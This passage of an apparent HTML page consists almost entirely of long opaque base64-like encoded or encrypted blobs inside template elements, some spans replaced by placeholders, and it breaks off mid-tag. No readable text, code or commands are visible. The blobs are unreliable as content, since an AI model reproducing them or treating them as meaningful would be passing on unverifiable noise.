E7ZtqWbCa6QvkkI69ESbXjKkWUCyM4+nobyB2xoQ/rUJtnv5Pp8O6nufBHu5XZZDbO1CTqV+0rm278fKAU7YtUT5NbZtiQDnaoloOvQU2hp2q1hJ/D7OvqP5jYtTGYTtEpx7+T7ZQaRs3Q51pg7aTDe/HwqlZ9ivrbHaygtF3a4jtnv5PtlB5mDKT2m8VZ5VIfcXTuZg2KP5rJeGU1uMtRm2Kb58mEm0I4JOKvgE1A5/9j0HqDOd9/nx1tkFQpqvCaZ7626BWo4vkkI6qT7wGnbtFwnrfNmy9OvFyhJbkecJ7VH5PtlBpC/CDWm9QJNVOPcXVe1/3KOw6tKQaAvUtQm2e7R/iwbtYZ8AdaBAlVds7QUf+GuG3fm8l4sfIf61CbZ7932WBeEixRB7pESfSGylWFHtYYftu/nRxBBO1O4jtnv5PtlB52DcFn+6QMAacY5bTut4naO2vNTEElLTriO2e/k+2UH0YMELbr1blAB2rFVU53/Io7ynvYtCC9S1CeI0qSTZTLY7whoh3hTaGnbtF1XhdNWj47yP2xoQ/rUJtnv5Pp8O6nufEXOuUcAaZ/xHX7MZnff5vJeLAUSY+luse69/i0mpIsYHYqAZl08iqFMOsxmd9/m8l4sASpf+TuQ0rHCdW6R50xAy+RmZWySpGkXvOobd+byXi0ILhPRN8jK3ecNBtn/[base64]/wp5fWaAvUtQm2e61x2RqkYMIDeb1AgwB2/AwH/GHcuar62NkPEdThW/c1qnKYFeFWmlIz7xSHMHbtFwf1Gbf3+byXhQFEkPAE9De2fZJB/wWSQjr0FNpYN65cQPp8yLm9ppfdA1ncuAT1NL171APjJoloOvQU2hp2r1hV7HbP7fmtx9NCWJv5QPJ7r3+LSaki0A1osFGIE23HFweoM533u/PFzwdZ2edI8jKsbcNBvH/KWRD0FNoadu1TTvtj0bagppfNDk6MriO2e/k+2UHlY9sFdPldjl87vg0H63bTo7zujKFCC9S1CbYruHqdCOpoiEIr4ESCGmf1R1+zGZ33+byXiwREmuEE8Dq0d5UYvi/HCze5W5RVJb1WRO0/nYSf0djFDQam8E7jN7hs1UGmXPRCV7talRh67XpC5n/S+/nf2MURRJj0Wrp7tHGXDvd/0wF/7z7aGnbtFwfufNOj9O/e0QcR1KQauG6pZsJrpC+SQjr0V49IJaJFHahj0r636NLZWSHUtQm2e/lqiwDqfNsWc7tawBo3oVsHuD2PpPn51tgHEP61CbZ7pBTzQaQvkkx5u1CfFzShWETjKdW4r/nFixkh1LUJtnv5fJYT4GrAT3m7WJVIbO1BRvo7kPqt+c/fT0aB4UzycuIU2UGkL5JCeLtM10k+rFNI/ymd5/mox9NCGsblUbYpvnyYSbQjgk4q+ATUCX/2PQeoM52q05aXi0IL2vZG+za4cJ1M8GrKFjqvPtoadu0XB+5/2K/jvIaQaAvUtQm2e652kBXhIsESe7dRwBo4okBV6WOG3fm8l4tCC5vjTOQ9tXGOW6Rn2wZ+sVrBMHbtFweoM8myoeiaxBROhvNF+SzjPpwN6GbCEXOnD/[base64]/YxwtP1ONI5HP0M5sO9mvXEDPvPtoadu0XB+tmz6S27o2LEkSd+13zKeIU2UGkL5JCarVQnlM4qg0HsGPF7NO8l4tCC9TxQOUrtX+AW6Rp3gdi7z7aGnbtFwfpf9Swt7He3wdGh68J9T63apwTvwWSQjr0FNpQI75DTu5qkLS28sPODF/OtUrzNa17i1qOL5JCOvQUmVU6okUdqGXcpfGxmt8HU4C4ROMvvHrQWo4vkkI69BSYVSSpUlWlYdyzsOnEkUIdhO0SnHv5PtlBpHvAA3SnXY5TOaMNB+l/[base64]/hrht35vJeLQguc8EDxM60k2VC8f8pZEPQU2hp27VFO5H+H97rpxdkHRYDWRvo0qyXzQaQvkh8Q3hTaGnbjVEj4apC1rfKZyA1bnfBNtiDTPtlBpC+SAXW4W4gAdrtWVaA+kLCxsdDZB06avBKce/k+2UGkbd0QfrFG11k5oVhVsjPLtqu0moYFQ9nyW/M+tzObDvZr1xAz7z7aGnbtFwfqct68vu7Y3gxPzrVf9ynxM9QG7CLVEH+xWtdYMeQMLagznfeklr2LQgvUu135Oqpq2RqOL5JCOvQUilUlpENO532H97/1z84GEP61CbZ7+T6bDvB73Q8g9AfISi72PQeoM533+fDSzRYR1KAZs2DTPtlBpC+SFmi1WolcOb9aHahnz7a379vKFk6svQSja/w32RX2btwRdrVAn2N+/AcX+GuU96r/1scHA8S7EL9g0z7ZQaQvkgB7t1+dSDm4WUOyM57l6qSBmFQQ/rUJtnv5PpoO6GDAWDqjXJNOM/Y9B6gznff57NbPBkKa8hO2au1ugUG2N8IaId4U2hp27RdF52HZsquxxcoGQoHmE7ZjqWbCa6QvkkI69FKVVCLgRE7ydof36KjH01kh1LUJtnv5eJYP8CLFB3OzXI4AdvsHF7MZnff5vJeLDVuV9kDiIuM+yVqOL5JCOvQUjkg3o0RO/HrSueO81scOC8S7HeV7umubCOci0AdgvVGIEmbjBhC9P53n96SPnk4LxLsapHf5L9dTszqbWRD0FNoadu1NCuF92bKhppeaUhvEriO2e/k+2UHmYMpPabxVnlUh9xcXqCKNp6G8hJsSU9TnTvQ68S7VUag/nlI04R3BMHbtFweoM9m+quzbyhsR1PNF8yPiFNlBpC+SQnu4XZ1Ue6RDQuVgh/e6+dnfB1nPnwm2e/k+2Qblf4hCK+REggFc7RcHqG633fm8l4tMX5v0WuJ1qnaWFqR0uEI69BTaGiK/Vkn7ddKltKaX3xBKmuZF9y+8RtFMsT+XSzqgRptUJaFWU+1KlefwvMTIA0eRvRi/YNM+2UGkL5INarVXk04v9xcWsxmd9/m8yqFoC9S1Cbgvtn+KFaR8xAU6rz7aGnbtFwfuetG747zAwwtfka4jtnv5PtlB82bWFnLuFMgKJrUMLagznff5vN/OC0yc4RO2aelugVqOL5JCOqk+8Bp27RcJ52GQs7Dq3s8HWdTuI7Z7+T7ZQeBmwRJ2tU3AGjChUl+zGZ33+byXiwNHnfJHuzKte5QSvi/[base64]/m8l4tCTZjwUax76CXzQaQvkkI6tluIXjO/[base64]/UDXWgUYgaN+1MLagznff5vNTEDkSGrwngOqs21EzlbNEHdKAZmFYjqB4cgjOd9/m8l98HU4C4TfM4tmyYFe1g3Fg6uluUX23HFweoM8Dd07yXi0JrmfBN/zr5NpQA/CLFC36gXMAaYP0HV/A6nazTvJeLQgvUu1vzK7YzkQTla9cQOq8+2hp27RcHqDPbu7zkms8LWZH2Xf80tyTZAutjxw907z7aGnbtFweoM9y7sPvZhgtfkfharHu/cpwZqXzGA2igD/Aadu0XB6hut/f5vJeLQgWG8Fn5drd/lASkdLhCOvQU2hp27VFI5meQpLDm0pFCGszlUa1R+T7ZQaQvz2g69BTaGnbjVEjmZ9i5rbHVxAZS1O4jtnv5PtlBpC/CA36wXZRdbO0FF/hrht35vJeLQguJnwm2e/k+2U/2asINN7xRm14zvxdcgjOd9/m8l4tCW5XxTf81viTZULJ/[base64]/3HvEfl1rBO/FcwFUivFe0Vzn+TkrRa+mig8rGxxsejqdBrjOMW7ol8EHnDnGNBbJcZ7RxRrtYhYHrpPyeUX2V42fsH+5dsCfTdfgWW4dTsFsEtF1m+XaM7p/R2O9QZ639XtQKr2agFOlJ+g91k3aceDqKAx/9Yo6Su9X5wSx/wcVf1QiwUZoxy2TkB1y6A8hCE6h2EMFl+pyR0fv+MR6b/2X6HIh1vVjyPeMwaoUAvlgf+G9m+Xbvr6vu5J0lT8TNXNENilm3J7JugxVqjGWwaTemYHfnWt+1uvWO7ChesP9qojW9cakYw2jIGlyATb9pZLRCQctb846L+NnjMk+DwRrnMqpZoSvmXOglS41FuEA/pn59w3rN5Iiu9e9aH4H9S/AtjC2dIvRuhQVY51KAe2WfcH3cf/CSga+HkhtEradHpBmjaZdUtmOKUiOQUKtLI4UGF+VYj5OzqITuLUC2423OGb5ViAXwdeM7ar54iVhhmFYTul3kpZf158MhaZnaHcU47V+KVPFc2Qx4sFejfQWeY2PZJoyCsc/FwhoapdgZ9zyVUIwnzjr8DCieXbxWJoNcYdon8Z2U1s3kIWy95U6nOuB9sy/SR/[base64]/K+/1cb6M0qN4R/sCZZUvCflW+oxYo1Qj3QYgmRD8VftlY7/1PpVG6H0X/MTs3+LDfA52xospXi9TT+GUGm+JtCBs+bjwhBYhKVw0Ay2R48m8DzrW3OAA8NoBfpiRsMl2aeYxobjJnqd/nPVOJ5QnzKyXtYWeZ4Ds10Ro1ppyXb74o</template><template id="eOP2FY2">Hv+eoMTLbTZ8Ycg1aYVM94ywdIpQeobzqHelLia/ivrOzg2gdljexKpReWZLgj/EH5FG+Dcc9bIfR2X8Nm35/s/ePMGBu7+mL4PohNtRfQRIUhV5IFi2k/r18e8Uf3uZSlx5gGYpjsT/wtlnycVc9Y6jpwjV6UXgD9eGG8YPSR6K6G8hJSv/5t2gzvKYotznX1A1Oef41PIIxzRvpciI2wq4TEVUGw722jPZsnuxPsWv1bQudhgwkvgm1E2kPRpZfmzdMtU5ztHs4UllqhJbd44xh3nVLKbBL9AnLDZuSEvPfc51p7o6FGxgjocZol10WHKC+RTJl/ApVnF8V9+oaA9NqZIF3NzBHCOuwvmgDlXv8ST6BwoHI0ngd3vEXqhI/S0+0AYLPlT+Y0qV28NOxKhFNxpG2sWDKFAxHJI8+tnv7nwCYbl/Bz2BGxZpwR70CAFCvtbJNvOqJlX8Ul94Oc5ObYCEac3V/iDq1tlA3nRtFTcYRSs0Avmw5y/yTbj4vqzfk0Sq3beNMSlXCMGOdcw1tVs1KCczf9BXX6ftiOserk3wFpmNoa8zWSSaEv6WLiV0qaAskLZK5fRd5H3J2rqtPBU2yGrB6vIoh7oQ/OfcEJTIVDjggAow5FxF6Jju/mhsMrcqPeGdVpviuIUMd/3DtCumK+aGb1VVTsa9yD6cTy6lR8rsZN+WijLKpY1Gz+MXeBR7hqN4UHd8J6/Jzo2ODZOHml83/7b7VskSnwZuUBVY14sUM3qFwUwEvs743f3/1bRb/ea9oT6G6YMbxC6CpAh2OTCByGfmPiIY+Vt+yGwQF5gP1G+Q2KUrwK72DGCCiyZpQIBIxdfucmybq07fbuO2rD0lDyMY1UzzbgTYEKb5J6s1kdq1l/zVDUpLHOx8UQEoDjU8E/o1DAIOl25xRr52ScTTu4TmX4Z+eukNSEyht5s/Ra2ziBd4AS1zjVAU2BQsNUD6J1aNpGioSj6IbdLlyHxECmbpRnsFjFSfVTSrVwyVEl/Q4Q4nDO75yo3NwOabDfX+Zroy+JErF1ijZJv32TcTS0WXTkav6mkKmB4BhKgsFZ4w6gdY0F9l/mM3+CRp4NYPheQvtk9JS+qc+bVGie/Gb8LJppnCjSSvoxT7h/nXAYlWZd/lCI5ezM8J0taLXhGfUj4S+LCctJ3SUug1m+ezuMYG/nIe+bmK30/RFYlsBaomyfeLIM3UPqKn/lQrt+PLl1ceN57e7g5YWeD0bNwWr4F5UrnSPSWfNTSLpiw3Fiu3103lnNvbWk/+omWZz/e/AVq1+jEdZg1Q0ivkfNWAeZfETpJveTms+H0ydvof59oRCIKIoT8m7oLVfhf5RLYLRgYcx0xIaS9sH5M0GV1GfRbrAut1jzbYMYUI5gwkMMoFMS5X31tKHw/ewNcbXteeM66Wq0NN1g1iZCtUe8TgaYA13cKvivgfXa3wZAh+RG3wmQZJUWzEH5UGi3Qs5oLqZ4Ufoq3ruU+tTYLV+2wn7gCbx9gVn9QvgMb6RFoGoVo3BgyUv8tK7w+MdUbLHlG/02tSzPFstYgi0og064DgKdbUXNVY2Uk+7AnipZruJk3iHscpRZ/WT5CFeHQ7JCO5VgVPkn94Of99b5CWaupF7laohWrFS3WdEkQ5t+rE4/p3lQwH7Qg72v/NgzGpGkTt0CiXCpVf1g4S1Pk2WcC2L6fU28WNnmrvDxmAtll/5P+RPvVpEF5m71Nim/fZAMZ7h+RMYmx7y0rPH8A33FrRyiL79YiiDVSvg1drFgl0oEjkIQ62bLj7jK7/[base64]/EKKZUBn1I8qkN0vyXbhuD7+eAUbLH+cKcos1asKs5ngxVZlwGXSTujQFfZQNLmk8zO4zZMovp/pG67eLoN1mLFFmOXWMl+JL9NF+Rb37+O1OPnGBjBxWHRKe5zzineOIcxTJ0Fm0w8ontgu3XZge6szekuQrnmaOQLnU6yFctjhipWp2SODSeFVU25dYnkjcz1+jFaotFrrmm/a5QI3jjVJ3aCBK13Mvh2Yrpa3pGyqfLvDEzH1mChA5B8kSSyZfozbIN4tXAEq3NJsV6OjZGo0JNSernTGsUpv2ejAPRhxwdKs1LPdyKBe2nbJoiarOXzyCxSludurjqRSr9V9VbnFnONUr52GLlTZcd+0oGz2NbsEG6A4WDbOYBkownWfP0KKoBBj18B/1Vg8GX+k4jY28QpZaf0fPM1lVq0Nbdg8CwsvwWJY2O7RGTgW/K1kcvb7S5uuuxd1ymPdLMX1kvcFSiMDZVTZKZja7Aj+pmO0PPJKmC14n3lAqB6rlj9efcTao14zEs1rwdV3kXzueDP3PEhW6zXUPkuvXC2WMg+6iEut0TMUD6eA2G8Vt+9tPL+/RFyzPhR7x6VL7MxxmXHNHO5VotrD45SXsAi9baazo/4IR+D0HnSNO5VyTf2YMRXfqRZq1wwinxMxir8huDy/+UhasPXGNotrSuxKMxF5lFYgniMXDWMUR/JRPOiv8nt3xdtgvZR/iyUd40m5TzhMm2ZWIBqGJtjQ9hd2uKN7IH4CBOFoxuvDKFdyFDTaMIhcY1aiksl+3pExFDFnZXJ0Z4zR53Ha/w/n2yVBcBE/iRD4UORfWC3XG3RIPum7vbQnxJTgN5d4hK+KM8EvTfGMSm+V8luPPwAbf9r/7Xgxtj7KUmx42jYA+xXsSLmVvo2faAMyGIYpgRfvEn177fLjuUUH4CjGcM/l1/MFslZ3gVtmXiYY2CBY3f+YeWGg9rA0SR5uKRr0wrtZoAM51WLA2mmTrdKAIpOFe5AhI6hzvLMVUm/8GDSaqApkBfvPP8IVZhQym8Uh0JB4iHFs7jU2udaeJbkc8E4oWSDJL146zN8g02wCji5XE3tVPGTo8XT8i1qseBHoRmuR5xW8zqLBWmsd45/[base64]/qC2YVLNI8Q4omwC4AyOuX0CxfNOZlcvTygVvts1x4yu3L7s2vF/LAX+jUZFvNJpfVeBq2q6o9ofBVF2SzW7FIo1koxTzPcYtbIxzvkwm/EVF3VD75e3uw/wucrvvR/UY7XubNs1+1zRbjF+4bmOqREC4eo+Rm+Tz/wNlpPBZ9QiaarAEs2fRDSi4Ta51HpkBFPtq0YHp2efxFUajpUrgPu1Lgw68Vfo7WYFwq1wxuVFyzXyOvrWtw8ctbsTWXsw54XuyVdx63iR353KtCAWEYWnwUNaztfT20w5bmuNa/BCzdqgIwUrdGnONeMoCPohjEfpF96a71dnABUyQ5lvQMI1ZrVi8WMczXKx3iwwghFFm3F7nmrrSj+40YJPeGsAWsiqdL71bgQNNmw3OWTy0WVHEf/[base64]/NC5SzpUbYDz0zqVXSfXa9iIaR4af9a/oOP2fjiCHyn4kKgLrcpv1XpY/kbYOUMkFU+vEZFsCfvpuHz8cEbaKHbRPErqkqpK7N1gQB55kOIXxP5Yl3eZ+fv79/l6QscgNJo+iuSeZ8xtEneL1iccYh2Fal8cM5d043tzc/xW1mDwX3MN7tkqAi9P+UGd6VTiVE+uGVlvVHS45fJ1dMnUZHxGtkKqVaNOMFi1yZ/s27MWRGIZG27JOWdn87G8VBjgucQxSGAJ8s7zGH4LWCCRM0IHoV/cbBwhIOjy+PHGkKGphzUGbZtlDO1boUtdq1jj1s3oFlu7nrQtrPl1eAqeZzRXtQWqCrMBdJp3QdImVG4Vhz0fBC5WMeu66z1xgVGgd8Y3guqVrMCtGv6L1OjRZdOZK5yduR1572W+sf9N3zF/1nRL+9VlDfjXoErX7l2rHkkrlFo2CffpJrkzp8NGJ7RXdkXinquAsFIgAF8t1O4XQKUWFThZ4/j7v6HwldtuPFu2R6wL7hT7njxUVCzZLR8HrlWaPtczrbh2uCTK26ip2rlKo1GrVjnQ/gObexco1AD+wJyx3rO57vS1foyfr6jH68eo32xVuNAxSsutgXMYw+kfxPYRcmf6d7T4i5lmcdu4jSuaoMPsHiHNGi2BoNUJv19Qfkgj62I7ID6JkOs3BrfLqh3m1jOadNWS7l4uXc+m1Fe3kn0jr/q7Z1WeKffXa4zrEqgE9Ne4ycjsla2czevQELxVdDlqv6A6Td6o6wfr26ec5UE42zgNX64XIhtH6pyVOVm7q3hyNzCVm6k4WLwF5pnzw7Of95UapJyqmwGvlB1+FmIkOn68eMmaa3AZsABtS6eJvdmxhhQg1GKXxT5B2y8YNTmr9SExTFDheF5ph+dS50k9V/oDlejRclwZq5uc9FL7ILp6sPxEE2+w2/7KeFRrA7CeYs3deECwl4ehk1u71/PlZDex84UR5f+U9o/oXmeANJc4VFzng2/aAy9ZX3hVfzvquj52BFkx9l+oWyObbYT5kKACXC+W4hiZIpnHtp52OSt8vWcKUHB/kf0FYsrqzL+St8vbeN/jVtit38T0kSPjpivh+AMTYDyRNprjnahBOlc9iwv53CAVDW5eGLld8elmvj5+yFeo91urjmWVopY0UDDVkmAX7FtZqNOEOxG86/rqPufLkee2lzvb+x0sxnyeIcuSqF4w3QwukdGw0fTs5L9+NsGHZ7BTf4RvE3BFsto21JgoXCjUweqAHbFJtbviND42idJucxQ/AKTRKwYtXn/[base64]/ykjp22PXWC1eGvuR+SBvc7A/1t9s8BKx2uzb7NWvUzGUH6eWIMJAfVDFrBl9qOv6YPsJEDB+Wf1EJsnji7XP8EJcbp3jEs0m1lu+Ffu4Ovr3/MKfr/4YNVjtXmvC/B/xgNSv1K8YDKMWU/eZvq0tsT84iVjvex+0QGzUasFsEyHB2+1crF1BYVOEd5C56Kc0N/GJErM926mOJpNzw31Vdc1eZN+kAtlrGB1/n7Rren0h8QDE4LXf6Rrqi6YOP5qxSdWl3CCcCD9Rmm7SfbmlvLjzRMTsOZK3AiLSKMC9kLGJXfleZBqEoxZYLhc/I6Qzdn5NEe320zPCbF9jCbGR/ZabuFllnMml21VuyH0tIv7j+YzHbr7QfUwqmS/Fd5F8wV87VCgSGaIZFf7UN7nk/[base64]/rEUKscM1DGKZgat0kxa/t6t/HDkezo3vBKptqzgLlduUmLJ8MmFEx/UJN+mTRg5/6gNhaQ7LnavQ+6nivU916xFtr5nyraSWoQGH5S4+Pna3Q/TR6w/15/jqYVa5W1nXmD3mDWMloNPRvQuF7+qOM9/XnFGi610inNLJGzC69Yt8kS7F2zkk8r3xg6VfRkbv42fIDZJzZWKMUr1PNEfZmhVN+oA2qSCX1BBa6WeSHqeT/whRkh+wb4y+bUr1Z7VqEUWO1WKkJI6tvVcxQ6+Kj//bJKGCE9EP6HZ9Ezw/QatEkeeR2rm5un3xmxHrEgYr69JlURZvmYdERunKyKspp2yQprFaMTmCbQFb5dejksczNxglNgvJu2SuPSsAr9GvzGFWsTbVOEJx5Q/8h1JCKqsL7E1Gb3hvbGqFckDn9O/QzLLVRklAi+Hp2uWP1huGq2dgTeMfZUaI1nCfPI7Y79BdZjVvJXieFdlHlYc2+kanGmBVMxfBT3z3tU7YV</template><template id="eOP2FY3">3mmGO3iWYKpcNKVvTudUia6Iz+3fLW2W4G3lb5tOrRLpbeAQW5ACn0kVulhe8FSFpZr4xf8GHcDYccYOrkTPL9NAy1pXvES2cDmjeWG6eevim/[base64]/CVY7VCwQDGiQl/tcOrkkMrh3wBst80eoxKYeo4Vzj37UG6He4JLZ51cYfEg7o6r0fDZGBPConDsI7xfvizQQoQ3K4IEjGgBl3BjsGSNr53S0+MtSKPgc+4ot3ayB/xm1DpxjVCfCTyHX37JYOqzoKvR7hJ/tcRMoWmre8sPxUrqJ125BrgKA/UDFbpb2oea5PDnW16axVPSGOtrwVDoXos1VLd+iFI79QJi2kLKrbXa3s0KWMLhecQIoXTNIr1L+TBthGyUAzD6U0W4YdTlkfvR7A8Yu88f0Tq3Lqkywz3FBy2Mf5cNNKoEVsRAjqOw8vyaMnO9rEOuGolIoTDzTvxRKLJyllAauUIS7HzppI/oz81TZY3zbKYDiii0Lt1uh1d7klKLTyGdABLlIOmV667Y5ChKx/BYwi+vUZoF1VjCLV2/cs9MP5dGS9Bxz5+oyO/OLkC5/FjcEOxcjxLPTcEPLY5BrV0u/1RMukvYmI+t7sAJQ5DyftwXq23LC+1m2ihsgUWXTGCBdkXvR4+8rqTW3Ch5mfpa/DCve80SzmnLV3GhYrBbP6EPQrxe/oO78+34VXPB1k7gDLcqrw/zat9VV79ViFM4iVNB/lbpsK/+5PNTUpjtZt8Cs2jIN+lmxDhepnzDTASneFXGS9Ctge3akgQcouNu3xGKL8k7513BLlyNc54NE7VGTb9fzJaN3sHNBHLF82akL50prTnid9gYKoBsjHQBikFm+nzQgZXw3/0TU6fybNQhn2m6JMU5/lAingaYUzKbXB/PV+2/gevx8VtAzfZwomi2Vqos033CV2KiUr1JBf1iT79Sju7p89HfOnq3/2OibLtRmifzX8YVT41min8j/g9uzEretJj5wPMNYqPcbMQqiCuhI7J1xxsvkW24WRP8XWGwK8i0qOyHkiN9wOVu8B29eKMs6GL/IE+zV5VSIbQHVut8/56P0IXxEXin0UjyEeAnvgrGZOMwcJpju0smtV5W21T+k53XhtgvUZnAZtRj8zHFTvd7yw5/6j7GFT6oVkO2GYG1tvjOlWghyPhI/zXnFNlBuGvbFDq3WJtJJfAVROd9ybaw8tLZQBX+tQm2e+V6kBekbN4DaacJ2F0/[base64]/nsvIWFVwvEtRmnb/cr2VHsN5xVL7UazQ94+gIHuDON5vergoVVHoKkG7huuDDOVKo4h0Iq9ATLF3j6Agm/JtX667KCykwcwbseo3vpPshQtCKDTC+8BdQNY7saFeA+hbbovIaLUgvEpQS4bOgq2VCqOJxVL/oDzxpm7QcWpSKT5+6ul5pMG8HUG7hv4CvZU6o7i1c65BTKC2TtBhamJsv64ObamlIFwbgY/nbhf8hBtS+CQirkGcsaZ7sBCb8jhZbrsoOTVAvGux2ubfku2VG1O5xXOu1cwmxn4wJdxSad5uuyhZ4UGNqnHPd16yvXU7EvgkIq5BrOFGShBgm8JpDm96yPnAMFxqAHpG75LtlRtSGBQiqYDNQMdvwCCb9yk+XssoWeQhvUpRm4b/QwyxepPJxQL7UayA94/wIHuDON5/SyhZ5PBcagQbto9yuYT7Y6nFAv9ATaCmbgGRW9PY/io76Jl01bleFBqFH5PtlBpC+SQjr0CNVJIKoJLagznff5vJeLQgvI5ln3Nfl9lQD3fI9AaLFElRc4rFpCqi239/m8l4tCC9S1CbZ75X/ZCfZq1F849xbaWTqsRFS1McikvO7Zyg9O1qti/zW+L8BRvDeOTXvqFNUaar5DVed92umy9dnMUxLErQfxMq12jAOqZt1eNadAiFU4qgktqDOd9/m8l4tCC8i6WuY6tyDzQaQvkkI69BTaGmq+R0bmM967uO/[base64]/QYWuDOF+ezUgcpTC8W1GbZr6TPIQbV5g0wr5gybCHj/AhaoIZPl7K2Xm0IaxbgYuG75Lq9UqjyFUHvmGsgPdv8ZFb0zjfforYaFVwvE4xi4Y+oouFOqO4tQOuYazgNk7QcHuCKL9+70g8pTC8W1GbZr6S/UUPIinFQo7HXIFGT4FxWmIYj36byHmlsFwbUauGnsZLRVqj2HQivmVdQNY+MAEqgjnebprJeaTB7aohy4bOw+yUG0P4JPK/oBgHdl4wIHuz2P4riygJ5MHMG1GbZq6C/XVKQ/kkwt4RrND3b9Fxe5Poz57LyH0UAVyLpZ9y+xIMVO93nVXBD0FNoadu0XB6gznfe0/d7FaAvUtQm2e/k+2UG4IMESe7oK8Bp27RcHqDOd9/mgxNsDRdT2RfcoqiPbF+F9wQt1uhmYWzKqUgW2ZYzn96yZm14Eh+VI+GXTPtlBpC+SQjroG55TIPM9B6gznff5vJehQgvUtQm2e/kinQjyL9EOe6dHxxggqEVO7nrYs/[base64]/QEHuH+O+eGumphME8bvC6hn9m6YFewxjk1polPEMHbtFweoM533+bzhzhBCkvxM8nu7Z9km7Xv6F3jeFNoadu0XB6gvkrOw6omhQgvUtQm2Z/Z6kBe6BbhCOvQU2hpqqV5RqHDRtqrviokBRJrhTPgv9HyWBf0tjGg69BTaGnbtFy2oM533+byXi15PneMJ9Te4bYpcpn3XEnX5R45bIr4VGYIznff5vJeLQgvUqU3/Lfl9lQD3fI9AaaBVjhc/uVJKqi239/m8l4tCC9S1CbZ75W2PBqR52wdtlluCB3T9FxeoIov36KqVlV5bleFBtj/kPLRQtSGLUTrsGs9bYuMHF7ozifnprIWLUgvEpAShdeEo2VHMIYVXe/oDzxRh+BcXqCOM5/StmZ4KGNqmG/[base64]/k+2UGkL5Jefr1C2lk6rERUtTHOo7jomsIWTpm3F5x7+T7ZQaQvkkI69BTGSSCqF1HhdsqVtuSKiVILxLUYoHvoKNtfuH/TFnL0UMcYG/wXEKYkiuKPrpmcV2jFtRi4bOEq2VCqOIpWOuUUyBRh+BcW4CaT5+up1IVWHcC1GbZ14C/XULw7klM05gfCFGP8BEu+PY/i+aqZmVdKxbseo3voMM5UpD+SUivkFMgUYvoDS6Umk+frqpeeTBvGo0inde4r2VCqOIdCKvQEyxdk4wMQvDONu/SqmZlXBsK7G6Ma6DDOVKQ+nFUv9ATaCmf8FxCmJIrio76Jl01bleFBqGf2bY8GugWSQjr0FNoadu0XB6hB2Lu8/cTOEQvFoCO2e/k+2UGkL5JCJvtQk0xoxxcHqDOd9/m8l4teT53jCfU3uG2KXKZ8xgNu+V2OXzvvCS2oM533+byXi0IL1LUV5S2+Po8I4XjwDWLpFsoaZu0GEagii/XnoMfKFkPU8RS0FuE+yQC8L4pCKvQFygp2/AFmsDOF9+m8h5taC8TvZKd17D7BALIhh0Is+gHaCnb8Bha7M43377KCi1QFwbUZtmvoM8hSpD/IDy36Bs8XZeMFEuk9iuL3q4KLUgvEpQSndew+yRe3IYcBKvQaywNv4wcQsT2O7veuhYVXGJinB6N76zDMAKo4h0wt4RTKGmf9Bgm4JZDm96yB51oFw6AJrnXtKq9VqjiHGDjqCNVKN7lfGbQ8zqG+or2LQgvUtQm2e/k+2UHWat4He6dRnhoNn3JrzVLukobY9v8ndv61CbZ7+T7ZQaQvjk1+vULEMHbtFweoM5335bPTwhQV/p8Jtnv5PtlBpDPWC2z0V5ZbJb4KBel/2KWtvNbHB1mAuF73Kbd3lwamMbhCOvQU2hp27RcHtGDLsPnq3s4VaZvtFLRr+S7ZULIvg1Q46giKWyKlF0O1MfDv+a2ZngMd2qAJoHXsPslBtT+CQivnFMwUY+0BCb0zjffprIeGUxiO2Bm2Y7gm2VmkP5JTK+UC2goX9RcfqCOd5+isl5MYRs21Gvdq+S/[base64]/StLK81t4WRJn0XfM/+XeXEvBu3g5/pkfUGh+rF17nZp22q/mX2BdZkbVd/j75eJAN4S/RDXexR9pcJKJaB+kzyaWs78POBguH+lzkOLwy2QXrL8YKc6cOxhUm8z0HqDOd9/m8l4tCC9SpRvpl0z7ZQaQvkkI69BTaGnbtC0vhLfKnvPKX/AtFkPpe5Xude58E6mvXEDqHUY5OP6NQCbQ80b7nlpeLQgvUtQm2e/k+2UGkM94LJJNb2k457WFO+mbO9//92ttZC4D9W/M6rT6JE+t71wFuvVuUFGriW062GZ33+byXi0IL1LUJtnv5IpUIulvXD2q7RptIP6FOB/hyyKS8vOXOA0fZ4UD7Pvluiw7watEWc7ta1AZ5oV4ZgjOd9/m8l4tCC9S1CbZ75XKQX9Z63EJuvFHaUzi+Q0bkf9il+f3Zz0JIm/hZ+j6te9kV7GqSEX+gQYoUauJbTrYZnff5vJeLQgvUtQm2e/kilQi6X94He6dR2k03pEMHujPQvrfpw84RENThQfN7sHCKFeVj3gdo9EOTVjrtWFftfZ22rOjYxgNfnfZI+jegMMVO6GaMaBPdPdoaaqFeGdxmz7n57MXEFk6X4UD5Nfl8mALvL90MOr1Zl18ypFZT7X/E9zscI4sGRNT7RuJ7tXuYF+Evyw1vphSbVCKkQU76Zs73vfXEygBHkfEHqnS1d8drpC+SQjr0FNoadu0XG6d80enTvJeLQgvUtQm2e+UxnQjyMbhCOvQU2hp27QsI7HrL6dOWl4tCC9S1CbZnvXePQedj0xFp6RaJTjO9Gk/tctmyq76JoUIL1LUJtnv5Ptld7DyMMW6xRNoLbO14V+19nYe269LZMUOR+UWqdLEtx2ukL5JCOvQU2hp28URX6X2dtLX9xNhfCYfhTOZ2u3+dBuEvwg1tsUaJUjOhWwW2Q/KAnM7k4ydnuKkG5Su4cMdrpC+SQjr0FNoGealeUbYZnff5vJeLQgvI8UDge7pymBL3MpALdKdAiE81uV5I5j7JsqHolZVoC9S1CbZ7+T7ZQdR91xFp9AiRWDLzYE7mL5K8u/iJi0kLyP5L8mWBItYK5muMQnu6UNpJM6FSRPwzgaSt7tjFBRWj/EfyNK5t2THreNcQSbxRllZq4kRT+nzTsOe80dkNRtThQfN7tHuXFKoFkkI69BTaGnbxGEPhZYPd07yXi0IL1LUJqj+waNkC6G7BESf2R45fJuBfQul32KX7vMTfG0eRqAv7Oqt5kA+pe90SIPQGykou9hUZgjOd9/m8l4tCC9SpQaVlimqcEaQ9iEJfrFGZTyKoF2TnftC2t/iLhAoYyp8Jtnv5PtlBpDOdBnOiCvAadu0XB6gzneu99cGLAUeV5lqrebBwihX2etEWc7ta104ztUMFthmd9/m8l4tCC9S1efcorXvZFexqkgF1uVmbVDLtVULkfMr3u+WXlxFfhvpH8WWrd54J8CLRDnO3X5NUMfEYVPxh0rm+opfEEAuE50zlKLBwnkG4ZNAGJJdAiFZq4lxF</template><template 